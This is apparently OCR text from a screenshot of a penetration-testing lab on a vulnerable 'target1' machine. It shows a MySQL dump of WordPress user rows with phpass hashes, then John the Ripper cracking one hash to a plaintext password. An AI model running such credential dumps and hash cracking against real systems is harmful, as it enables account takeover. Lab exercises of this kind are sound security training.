 [CrackStation - O...
/root/Desktop/vul...
michael@target1:...
Shell No. 1
11:56 PM
Shell No. 1
File Edit Search View Docume
War
select * from wp_users;
+----+------------+------------
| ID | user_login | user_pass
+----+------------+------------
| 1 | michael | $P$BjRvZQ.VC
| 2 | steven | $P$Bk3VD9jsx
+----+------------+------------
2 rows in set (0.00 sec)
select * from wp_usermeta;
File Actions Edit View Help
root@Kali:~# john psb_hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (?)
1g 0:00:07:42 DONE 3/3 (2020-12-10 23:55) 0.002160g/s 7991p/s 7991c/s 7991C/s posups..pingar
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~#